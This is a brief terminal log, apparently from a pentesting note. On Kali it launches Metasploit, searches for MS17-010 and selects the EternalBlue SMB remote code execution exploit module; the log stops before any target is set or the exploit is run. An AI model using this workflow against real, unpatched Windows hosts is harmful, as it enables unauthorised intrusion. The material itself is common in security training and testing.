 Starting Nessus : .
root@kali:~# msfconsole
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v4.16.30-dev                         ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post        ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search MS17-010
Matching Modules
================
   Name                                      Disclosure Date  Rank     Descripti
on
   ----                                      ---------------  ----     ---------
--
   auxiliary/scanner/smb/smb_ms17_010                         normal   MS17-010
SMB RCE Detection
   exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  MS17-010
EternalBlue SMB Remote Windows Kernel Pool Corruption
msf > Interrupt: use the 'exit' command to quit
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) >